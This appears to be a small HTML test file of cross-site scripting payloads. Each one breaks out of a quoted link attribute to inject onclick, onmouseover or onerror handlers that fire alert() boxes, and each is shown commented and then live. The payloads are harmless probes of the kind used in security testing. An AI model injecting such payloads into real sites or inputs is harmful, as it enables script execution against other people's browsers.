 <!--
'><img src="#" onclick="alert('1234')">
-->
<a href='"'><img src="#" onclick="alert('1234')">'"'>what do you see?</a>
<!--
' onclick="alert('asd')">
-->
<a href='"' onclick="alert('asd')">'"'>what do you see?</a>
<!--
<a href='"'onmouseover="alert('abcd')">
-->
<a href='"' onmouseover="alert('abcd')">"'>what do you see?</a>
<!--
'><img src="#" onmouseover="alert('abcd2')">
-->
<a href='"'><img src="#" onmouseover="alert('abcd2')">'"'>what do you see?</a>
<!--
'><img src="#" onerror="alert('1234')"> //直接弹窗
-->
<a href='"'><img src="#" onerror="alert('abcd2')">'"'>what do you see?</a>